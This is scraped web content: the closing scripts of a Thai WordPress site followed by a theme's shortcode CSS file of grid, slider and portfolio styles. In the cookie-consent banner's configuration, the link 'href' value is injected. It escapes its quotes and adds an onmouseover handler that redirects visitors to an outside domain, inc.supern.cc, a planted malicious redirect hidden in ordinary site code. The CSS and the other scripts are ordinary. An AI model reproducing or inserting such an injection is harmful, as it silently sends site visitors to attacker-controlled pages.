var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a[href^='#1st'], a[href^='#2nd'], a[href^='#3rd']","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"true","scrollToHashForAll":"false","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.3' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/themes/Zoo/js/plugins.js?ver=version' id='plugins-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/themes/Zoo/js/script.js?ver=version' id='script-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyBcfIECRioe_QvQKAJ1CViUXI6wr7rHOYY&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.2.6' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/chayasiri.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=6' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load", function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "X",
        "allow": "Allow",
        "link": "",
        "href": "https:\/\/inc.supern.cc\/?us\" onmouseover=\"window.location.href=this.getAttribute('href');\"",
        "message": "เราใช้คุกกี้เพื่อให้แน่ใจว่าเราได้มอบประสบการณ์ที่ดีที่สุดในการใช้งานเว็บไซต์ของเรา หากคุณใช้เว็บไซต์ต่อ หรือปิดข้อความนี้ลง เราถือว่าคุณยอมรับการใช้งานคุกกี้และ<a class='cc-link' id='nsc-bar-customLink' href='http://chayasiri.com/wpautoterms/privacy-policy/'>นโยบายความเป็นส่วนตัว</a>",
        "policy": "Cookie Settings",
        "savesettings": "Save Settings",
        "linksecond": "นโยบายความเป็นส่วนตัว",
        "hrefsecond": "http:\/\/chayasiri.com\/wpautoterms\/privacy-policy\/"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e9bc71",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e9bc71",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom",
    "theme": "edgeless",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": "0",
    "container": "",
    "customizedFont": "",
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "0"
})});
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.0.2' id='megamenu-js'></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://chayasiri.com/wp-content/plugins/zoo-shortcodes/shortcodes.css?ver=6.2.6
body_size: 9215
content:
/*-----------------------------------------------------------------------------------*/
/*	Column Styles
/*-----------------------------------------------------------------------------------*/

/*
 * Gridiculous
 *
 * A responsive grid boilerplate that takes you all the way from 1200px on down to 320px.
 *
 * created by c.bavota
 * released under GPL v2 & MIT License (http://en.wikipedia.org/wiki/MIT_License)
 *
 * September 24th, 2012
 */


/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table}
.row:after{clear:both}
.row,.clearfix{zoom:1}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
/*body{font-size:100%;line-height:1.6875}*/
.grid{margin:0 auto;max-width:1200px;width:100%;position: relative; }
img{max-width:100%;height:auto !important;display:inline-block;margin-left:auto;margin-right:auto}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;}
.row .row{width:auto;margin:0 -15px}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:15px;padding-right:15px;position:relative; padding-bottom: 15px;padding-top: 15px;}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}
.lt-ie8 .end{float:left!important}
.row:last-child{margin-bottom:0 !important}

/*Media querys at end of file */

/*-----------------------------------------------------------------------------------*/
/*	Skill Rating Styles
/*-----------------------------------------------------------------------------------*/
.barwrapper{
	width: 100%;
	position: relative;
	height: 22px;
	padding: 1px;
	margin-bottom: 10px;
	border: 1px dotted rgba(23,23,23,0.5);
}
.lt-ie9 .barwrapper {
  border: 1px dotted #171717;
}
.bar {
	height: 20px;
	width: 0px;
	max-width: 100%;
}
.skrollr .bar {
	-webkit-transition: width 1500ms ease;
	-moz-transition: width 1500ms ease;
	-ms-transition: width 1500ms ease;
	-o-transition: width 1500ms ease;
	transition: width 1500ms ease;
}
.bar > div{
	background: #2a2a2a;
	height: 18px;
}
.skilllevel{
	float: right;
}
.enabled{
	width: 100%;
}
.skilltitle{
	text-align: left;
	margin: 0;
}
.no-js .bar{ width: 100%; }

/*-----------------------------------------------------------------------------------*/
/*	Scroll Animation Styles
/*-----------------------------------------------------------------------------------*/
.scrollanimation{
	position: absolute;
	width: 100%;
	height: 100%;
}

/*-----------------------------------------------------------------------------------*/
/*	button Styles
/*-----------------------------------------------------------------------------------*/
.button{
  display: inline-block;
  font-size: 11px;
  font-weight: normal;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid;
  border-color: #2e2e2e;
  background-color: #2e2e2e;
  padding: 15px 45px 14px 45px;
  max-width: 100%;

}
.skrollr .button{
	-webkit-transition: background 200ms ease;
  -moz-transition: background 200ms ease;
  -ms-transition: background 200ms ease;
  -o-transition: background 200ms ease;
  transition: background 200ms ease;
}
.button:hover{
  background: transparent !important;
}
.transparent{
  color: #fff;
  border: 2px solid #fff !important;
  background: transparent !important;
}
.transparent:hover{
  color: #fff;
  background: rgba(255,255,255,0.2) !important;
}

/*-----------------------------------------------------------------------------------*/
/*	Social Networks Styles
/*-----------------------------------------------------------------------------------*/
.social-networks{
  list-style: none;
  margin:0;
  padding:0;
  text-align: left;

}
.social-networks li{
  display: inline-block;
  margin:0 20px 20px 0;
  position:relative;
  height:60px;
  width:60px;
}
footer .social-networks li{
  display: inline-block;
  margin:5px;
  position:relative;
  height:20px;
  width:20px;
}
.lt-ie8 footer .social-networks li{
	display: inline-block;
	*display: inline;
	zoom: 1;
	float: none;
}
footer .social-networks{
  width: 100%;
  text-align: center;
  line-height:20px;
  padding-top: 30px;
}
footer .social-networks li a{
  display: inline-block;
  text-indent:-9999px;
  height:20px;
  width:20px; 
}
.social-networks li a{
    display: inline-block;
  text-indent:-9999px;
   height:60px;
  width:60px; 
}
.skrollr .twitter,.skrollr .facebook,.skrollr .dribbble,.skrollr .youtube,.skrollr .instagram,.skrollr .vimeo,.skrollr .tumblr,.skrollr .wordpress,.skrollr .rss,.skrollr .google,.skrollr .flickr,.skrollr .linkedin,.skrollr .skype,.skrollr .dropbox{
 -webkit-transition: background-position 80ms ease, opacity 300ms ease;
  -moz-transition: background-position 80ms ease, opacity 300ms ease;
  -ms-transition: background-position 80ms ease, opacity 300ms ease;
  -o-transition: background-position 80ms ease, opacity 300ms ease;
  transition: background-position 80ms ease, opacity 300ms ease;
}

.twitter{background-image:url(images/twitter.png);}
.facebook{background-image:url(images/facebook.png);}
.dribbble{background-image:url(images/dribbble.png);}
.youtube{background-image:url(images/youtube.png);}
.instagram{background-image:url(images/instagram.png);}
.vimeo{background-image:url(images/vimeo.png);}
.tumblr{background-image:url(images/tumblr.png);}
.wordpress{background-image:url(images/wordpress.png);}
.rss{background-image:url(images/rss.png);}
.google{background-image:url(images/googleplus.png);}
.flickr{background-image:url(images/flickr.png);}
.linkedin{background-image:url(images/linkedin.png);}
.skype{background-image:url(images/skype.png);}
.dropbox{background-image:url(images/dropbox.png);}
.twitter:hover,.facebook:hover,.dribbble:hover,.youtube:hover,.instagram:hover,.vimeo:hover,.tumblr:hover,.wordpress:hover,.rss:hover,.google:hover,.flickr:hover,.linkedin:hover,.skype:hover,.dropbox:hover{
	background-position: 0 -60px;
}
footer .social-networks .twitter, footer .social-networks .facebook, footer .social-networks .dribbble, footer .social-networks .youtube, footer .social-networks .instagram, footer .social-networks .vimeo, footer .social-networks .tumblr, footer .social-networks .wordpress, footer .social-networks .rss, footer .social-networks .google, footer .social-networks .flickr, footer .social-networks .linkedin, footer .social-networks .skype, footer .social-networks .dropbox{
	background-size: 20px 40px;
    opacity: 0.8;
}
 footer .social-networks .twitter:hover, footer .social-networks .facebook:hover, footer .social-networks .dribbble:hover, footer .social-networks .youtube:hover, footer .social-networks .instagram:hover, footer .social-networks .vimeo:hover, footer .social-networks .tumblr:hover, footer .social-networks .wordpress:hover, footer .social-networks .rss:hover, footer .social-networks .google:hover, footer .social-networks .flickr:hover, footer .social-networks .linkedin:hover, footer .social-networks .skype:hover, footer .social-networks .dropbox:hover{
    background-position: 0 -20px;
    opacity: 1;
}

/*-----------------------------------------------------------------------------------*/
/*	Flex Slider Styles
/*-----------------------------------------------------------------------------------*/
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus, .relatedposts a:focus {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider,.relatedposts{margin: 0; padding: 0; }
.flexslider .slides > li ,.relatedposts .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.skrollr .flexslider .slides > li ,.skrollr .relatedposts .slides > li {  -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.relatedposts .slides li {margin-right: 30px;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider, .relatedposts {margin: 0;  position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; }
.skrollr .flex-viewpor{-webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides, .relatedposts .slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.flex-direction-nav a{
	position: absolute;
	z-index: 3;
	margin-top: -35px;
	top: 50%;
	width: 100%;
}
.flex-direction-nav .flex-prev {
	left: 0;
	background: rgba(42,47,53,0.6) url(images/prev.png) no-repeat center center;
}
.flex-direction-nav .flex-next {
	right: 0;
	background: rgba(42,47,53,0.6) url(images/next.png) no-repeat center center;
}
.lt-ie9 .flex-direction-nav .flex-next {
	right: 0;
	background: #2e2e2e url(images/next.png) no-repeat center center;
}
.lt-ie9 .flex-direction-nav .flex-prev {
	left: 0;
	background: #2e2e2e url(images/prev.png) no-repeat center center;
}
.flex-direction-nav .flex-prev:hover {
	left: 0;
	background: url(images/prev.png) no-repeat 40% center;
}
.flex-direction-nav .flex-next:hover {
	right: 0;
	background: url(images/next.png) no-repeat 60% center;
}

.skrollr .flex-next, .skrollr .flex-prev {
	-webkit-transition: width 100ms ease;
	-moz-transition: width 100ms ease;
	-ms-transition: width 100ms ease;
	-o-transition: width 100ms ease;
	transition: width 100ms ease;
}
.flex-direction-nav a  {
	position: absolute;
	display: block;
	width: 0px;
	height: 70px;
	text-indent:-9999px;
}
.skrollr .flex-direction-nav a  {
	-webkit-transition: background 100ms ease;
	-moz-transition: background 100ms ease;
	-ms-transition: background 100ms ease;
	-o-transition: background 100ms ease;
	transition: background 100ms ease;
}
.flex-next {right: 0px;}
.flex-prev {left: 0px;}
.flexslider:hover .flex-next, .flexslider:hover .flex-prev{width: 30px;}

/* Testimonials Direction Nav */
#testimonials .flex-direction-nav a{
	position: absolute;
	z-index: 3;
	margin-top: -35px;
	top: 50%;
	width: 100%;
	opacity: 0.28;

}
.skrollr #testimonials .flex-direction-nav a{
	-webkit-transition: opacity 100ms ease;
	-moz-transition: opacity 100ms ease;
	-ms-transition: opacity 100ms ease;
	-o-transition: opacity 100ms ease;
	transition: opacity 100ms ease;
}
#testimonials .flex-direction-nav .flex-prev { background: transparent url(images/test-prev.png) no-repeat center right; }
#testimonials .flex-direction-nav .flex-next { background: transparent url(images/test-next.png) no-repeat center left; }
#testimonials .flex-direction-nav a:hover{opacity: 1;}
#testimonials .flex-direction-nav a  { width: 34px; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:0px; text-align: center; margin-bottom: 15px;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; border: 1px solid #2A2F35;  cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a:hover { background: #2A2F35; }
.flex-control-paging li a.flex-active { background:  #2A2F35;  }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



/*-----------------------------------------------------------------------------------*/
/*	Super Slider Styles
/*-----------------------------------------------------------------------------------*/
.slides-container video, .youtubeplayer, .youtubeplayer iframe{
    display: block;
    min-height: 100% !important;
    min-width: 100% !important;
    
}
.youtubeplayer, .youtubeplayer iframe{
	height: 100%;
}


#superslider_home{ height: 800px; }
#superslider_loading{ 
	width:24px;
	height: 24px;
	opacity: 0.7;
	background: url(images/loader.gif) no-repeat center center;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0px 0px -12px;
}
#slides .scrollable {
	*zoom: 1;
	position: relative;
	top: 0;
	left: 0;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	height: 100%;
}
#slides .scrollable:after {
	content: "";
	display: table;
	clear: both;
}
.slides-navigation {
	margin: -62px auto 0 auto;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
}
.slides-navigation a {
	position: absolute;
	display: block;
	width: 30px;
	height: 70px;
	text-indent:-9999px;
}
.skrollr .slides-navigation a {
	-webkit-transition: background 100ms ease;
	-moz-transition: background 100ms ease;
	-ms-transition: background 100ms ease;
	-o-transition: background 100ms ease;
	transition: background 100ms ease;
}
.slides-navigation a.prev{
	left: 0;
	background: rgba(42,47,53,0.6) url(images/prev.png) no-repeat center center;
}
.slides-navigation a.next{
	right: 0;
	background: rgba(42,47,53,0.6) url(images/next.png) no-repeat center center;
}
.lt-ie9 .slides-navigation a.prev{
	background: #2e2e2e url(images/prev.png) no-repeat center center;
}
.lt-ie9 .slides-navigation a.next{
	right: 0;
	background: #2e2e2e url(images/next.png) no-repeat center center;
}
.slides-navigation a.prev:hover{
	left: 0;
	background: url(images/prev.png) no-repeat 40% center;
}
.slides-navigation a.next:hover{
	right: 0;
	background: url(images/next.png) no-repeat 60% center;
}
.slides-pagination a:focus, .slides-navigation a:focus  {outline: none;}
.slides-pagination {
	position: absolute;
	z-index: 3;
	bottom: 100px;
	text-align: center;
	width: 100%;
}
.slides-pagination a {
	border: 2px solid #222;
	width: 10px;
	height: 10px;
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: middle;
	*vertical-align: auto;
	zoom: 1;
	*display: inline;
	margin: 2px;
	overflow: hidden;
	text-indent: -100%;
}
.slides-pagination a.current {background: #222;}
.captioninner{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 0px 45px;
}

.slide-caption, .slide-caption .scrollanimation, .slide-caption h1,.slide-caption h2, .slide-caption h3, .slide-caption h4, .slide-caption h5, .slide-caption h6, .slide-caption p{
	width: 100%;
	text-align: center;
	color: #fff;
}
.slides-container li > img{
	margin-top: -40px;
}
.slide-caption{ 
	height: 100%;
	position: absolute;
	color: #fff;
}

.slides-container, .slides-navigation{  
	filter: alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity:0;
	opacity:0;
}
.skrollr .slides-container, .skrollr .slides-navigation{  
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.no-js .slides-container li:first-child{ 
	filter: alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity:1;
	opacity:1;
}
.no-js .slides-container{padding: 0;}
.no-js .slides-container li:not(:first-child) {display: none;}
.no-js .slides-container li{ list-style: none; }
.no-js #superslider_home .slides-container {
	opacity: 1; 
	position: relative; 
	height: 800px;
	overflow: hidden;
}
.no-js .slides-container li > img{ 
	margin: 0;
	position: absolute;
	min-height: 100%;
	width: auto;
	max-width: none;
	left: 0;
}
.no-js .slide-caption{padding-top: 200px;}
.no-js .slides-navigation{ display: none; }
#superslider_loading.unloaded{
	filter: alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity:0;
	opacity:0;
}
.slides-container.loaded, .slides-navigation.loaded{
	filter: alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity:1;
	opacity:1;
}


/*-----------------------------------------------------------------------------------*/
/*	Portfolio Styles
/*-----------------------------------------------------------------------------------*/
.portfolio-nav a:focus ,.mainnav a:focus {outline: none;}
.portfolio-nav {text-transform: uppercase;}
.portfolio-nav{
	width: 100%;
	padding: 0;
	list-style: none;
	border: 1px dotted rgba(23,23,23,0.5);
	margin:0px; 
	position: relative;
	z-index:9;

}
.lt-ie9 .portfolio-nav {
  border: 1px dotted #171717;
}
.portfolio-nav li {
	display: inline-block;
	margin: 1px;
}
.portfolio-nav li{
	display: inline-block;
	top: 0;
	text-decoration: none;
	letter-spacing: 2px;
	padding: 0px 25px;
	height: 48px;
	line-height: 48px;
	position: relative;
	text-transform: uppercase;
}
.portfolio-nav li:hover{
	background: #2e2e2e;
}

.portfolio-nav li{cursor: pointer;}
#filters{
 	margin: 0;
 	padding: 0;
 	line-height: 43px;
}
#portfolio-nav{
	display: block;
	position: relative;
	width: 100%;
	top: 0;
	height: 43px;
	letter-spacing: 1px;
	z-index: 9;
	border-bottom: 1px dotted rgba(23,23,23,0.5);
	margin-bottom: 30px;
	text-align: center;
}
#portfolio-nav a{
	text-decoration: none;
	text-transform: uppercase;
	padding: 0;
	color:black;
}
#portfolio-nav  ul{
	padding: 0;
	display: inline-block;
}
#portfolio-nav ul > li{float: left;}


#portfolioinner .mix{
	opacity: 0;
	display: none;
}
.no-js #portfolioinner .mix{
	opacity: 1;
	display: inline-block;
}
#portfolioinner{ 
	text-align: left;
	margin: 0;
	padding: 8px 1px 0px 1px; 
}
#portfolioinner li{
	width: 25%;
	max-width: 293px;
	height: 293px;
	margin-top: -8px;
	padding: 0;
	list-style: none;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.rift{
	width: 100%; 
	height: 100%;
	position: relative;
	overflow: hidden;
}
.skrollr .rift{
	backface-visibility:hidden;
	-webkit-backface-visibility:hidden; 
	-moz-backface-visibility:hidden; 
	-ms-backface-visibility:hidden;
}
.rift img {
	width: 100%;
	height: auto;
	opacity: 0;
}
.no-js .rift img {
	opacity: 1;
	position: relative;
	z-index: 99;
}
.no-js .rift:hover img{
	display: none;
}

.rift .caption a{
	position: absolute;
	display: block;
	top: 0;
	width: 100%;
	height: 100%; 
	padding-top: 48%;
	text-align: center;
	z-index: 0;
	font-style: italic;
	letter-spacing: 1px;
	color: #FFF; 
}
.rift span[class*="span"] {
	display: block;
	width: 100%;
	height: 51%;
	overflow: hidden;
	position: absolute;
	left: 0;
	z-index: 1;
}
.skrollr .rift span[class*="span"] {
	-webkit-transform: translate3d(0,0,0);
	-webkit-transition: -webkit-transform .25s; 
	-moz-transition: -moz-transform .25s; 
	transition: transform .25s; 
	-ms-transform: translate(0,0);
	-ms-transition: -ms-transform .25s; 
}
.rift span.top-span { top: 0; }
.rift span.btm-span { bottom: 0; }
.skrollr .rift:hover span.top-span {
	-webkit-transform: translate(0,-100%); 
	-moz-transform: translate(0,-100%); 
	transform: translate(0,-100%); 
	-ms-transform: translate(0,-100%);
}
.skrollr .rift:hover > span.btm-span {
	-webkit-transform: translate(0,100%); 
	-moz-transform: translate(0,100%); 
	transform: translate(0,100%); 
	-ms-transform: translate(0,100%);
}
.noSkrollr .rift:hover span{
	display: none;
}

.no-csstransitions .rift:hover span.top-span, .no-csstransitions .rift:hover > span.btm-span, .no-csstransitions .rift:hover img{
	display: none;
}
.rift {
	display: inline-block;
	cursor: pointer;
	margin: 0;
}
.loadernav{
	display: block;
	width: 100%;
	height: 50px;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 1;
	background: #fff;
}
.hide{
  display: none;
  visibility: hidden;
}

/* Magnific Popup CSS
*********************************/ 
.mfp-content:after, .mfp-container:after{
	content: '';
	display: table;
	width: 100%;
	clear: both;
}
.mfp-content article > div, .single-portfolios article > div{
	padding: 140px 0px 90px 0px;
	text-align: center;
}
.mfp-content blockquote{ background: transparent; }
.mfp-s-loading .mfp-content article{ opacity: 0; }
.mfp-s-ready .mfp-content article{ opacity: 1; }
.skrollr .mfp-content article{
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}

.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: fixed;
	background: #efefef;
	display: none !important;
}
.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: static !important;
	outline: none !important;
}
.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}
.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle; 
	display: none !important;
}
.mfp-align-top .mfp-container:before {display: none !important; }
.mfp-content {
	position: relative;
	margin: 0 auto;
	text-align: left;
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
	width: 100%;
	min-height: 100%;
	cursor: auto; 
}
.mfp-ajax-cur { cursor: progress; }
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out; 
}
.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in; 
}
.mfp-auto-cursor .mfp-content {cursor: auto; }
.mfp-close,
.mfp-arrow,

.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	z-index: 2; 
}
.skrollr .mfp-counter {
	-webkit-transition: background-color 100ms ease;
	-moz-transition: background-color 100ms ease;
	-ms-transition: background-color 100ms ease;
	-o-transition: background-color 100ms ease;
	transition: background-color 100ms ease;
}
.mfp-loading.mfp-figure { display: none; }
.mfp-hide { display: none !important; }
.mfp-preloader {
	position: absolute;
	top: 50%;
	opacity: 0.7;
	text-indent: -9999px;
	width: 100%;
	height: 50px;
	margin-top: -25px;
	background: url(images/loader.gif) no-repeat center center;
}
.mfp-preloader a { color: #cccccc; }
.mfp-preloader a:hover { color: white; }
.mfp-s-ready .mfp-preloader { display: none; }
.mfp-s-error .mfp-content { display: none; }
button.mfp-close, button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	border: 0;
	-webkit-appearance: none;
	display: block;
	padding: 0;
}
button::-moz-focus-inner {
	padding: 0;
	border: 0; 
}
.mfp-close:hover{ background: url(images/close.png) no-repeat 0px -50px; }
.mfp-close {
	width: 50px;
	height: 50px;
	position: relative;
	float: right;
	background: transparent url(images/close.png) no-repeat 0px 0px;
	text-indent: -9999px;
	border-left: 1px solid #f0f0f0;
}
.mfp-close-btn-in .mfp-close { color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
	color: white;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%; 
}
.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #cccccc;
	font-size: 12px;
	line-height: 18px; 
}
.mfp-arrow {
	position: relative;
	margin: 0;
	float: left;
	padding: 0;
	width: 50px;
	height: 50px;
}
.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; }
.mfp-arrow-left { background: url(images/portfolio-prev.png) no-repeat 0px 0px; }
.mfp-arrow-right { background: url(images/portfolio-next.png) no-repeat 0px 0px; }
.mfp-arrow-left:hover { background: url(images/portfolio-prev.png) no-repeat 0px -50px; }
.mfp-arrow-right:hover { background: url(images/portfolio-next.png) no-repeat 0px -50px; }
.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px; 
}
.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px; 
}
.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%; 
}
.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black; 
}
.mfp-iframe-holder .mfp-close { top: -40px; }
/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto; 
}
/* The shadow behind the image */
.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444444; 
}
.mfp-figure { line-height: 0; }
.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto; 
}
.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #f3f3f3;
	word-break: break-word;
	padding-right: 36px; 
}
.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px; 
}
.mfp-image-holder .mfp-content { max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }
.no-js .type-portfolios{
	padding: 55px 0px;
}
.no-js .single-portfolios .mainLogo{ padding:10px 0px;}

